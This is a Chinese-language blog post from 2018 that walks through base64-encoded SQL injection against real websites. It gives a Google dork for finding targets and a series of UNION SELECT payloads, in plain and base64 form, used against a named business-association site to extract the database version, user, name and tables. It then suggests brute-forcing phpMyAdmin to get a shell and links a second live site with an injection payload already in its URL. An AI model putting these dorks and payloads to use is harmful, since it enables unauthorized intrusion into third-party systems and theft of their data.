base64变形注入

前言

逛RSS的时候发现一个叫base64注入的文章,后面上google查了一下,就是在base64编码的情况下会造成注入,思路还是一样的

正文

上google搜:inurl:.php?id=MTM intext:公司就可以找到很多注入点

这里拿其中一个来做例子:

测试链接:斗湖中华商会



判断是否存在注入:

13 and 1=2 | MTMgYW5kIDE9Mg==

获取位数(得到11位)

13 order by 11 | MTMgb3JkZXIgYnkgMTI=



获取显位

0 union select 1,2,3,4,5,6,7,8,9,10,11 | MCB1bmlvbiBzZWxlY3QgMSwyLDMsNCw1LDYsNyw4LDksMTAsMTE=

获取数据库用户名,数据库版本,数据库名

0 union select 1,2,version(),database(),5,6,7,8,9,user(),11|MCB1bmlvbiBzZWxlY3QgMSwyLHZlcnNpb24oKSxkYXRhYmFzZSgpLDUsNiw3LDgsOSx1c2VyKCksMTE=

获取表名,然而好像出现了什么问题..

0 union select 1,2,table_name,4,5,6,7,8,9,10,11 from information_schema.tables where table_schema=0x43434354415741555F4F52474442|MCB1bmlvbiBzZWxlY3QgMSwyLHRhYmxlX25hbWUsNCw1LDYsNyw4LDksMTAsMTEgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT0weDQzNDM0MzU0NDE1NzQxNTU1RjRGNTI0NzQ0NDI=

找了一下问题好像是因为上面编码问题…然后想了一下也搞不了,就到此结束吧….

这个站有phpmyadmin,应该可以爆破一波然后通过phpmyadmin进行getshell,当然如果能爆出路径直接getshell就好

这里在提供一个站,没什么东西就个id表..:[�������ӻ���](http://yyyhhg.com/newsDetail.php?id=MCB1bmlvbiBzZWxlY3QgMSx1c2VyKCksMyw0LDUsNiw3)

http://yyyhhg.com/newsDetail.php?id=MCB1bmlvbiBzZWxlY3QgMSx1c2VyKCksMyw0LDUsNiw3

转载请声明:转自422926799.github.io

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。

文章标题:base64变形注入

本文作者:九世

发布时间:2018-11-25, 09:18:57

最后更新:2019-04-19, 20:36:16

原始链接:http://jiushill.github.io/posts/3975ae51.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。